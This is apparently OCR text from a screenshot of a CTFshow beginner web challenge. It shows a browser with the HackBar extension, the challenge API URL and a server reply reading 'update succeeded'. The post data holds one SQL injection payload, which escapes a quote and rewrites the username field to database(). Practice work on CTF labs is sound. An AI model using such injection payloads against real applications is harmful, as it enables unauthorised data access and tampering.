 ctf.show
CTFshow-web入门
f5d6873c-e968-44c4-97df-f72278
https://f5d6873c-e968-44c4-97df-f72278a12e84.challenge.ctf.show/api/
{"code":0,"msg":"\u66f4\u65b0\u6210\u529f","count":1,"data":[]}
欢迎 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
https://f5d6873c-e968-44c4-97df-f72278a12e84.challenge.ctf.show/api/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
password=\&username=,username=database()#
控制台 问题
6
空气: 差
现在
搜索
T
T
K
英
15:09
2025/1/13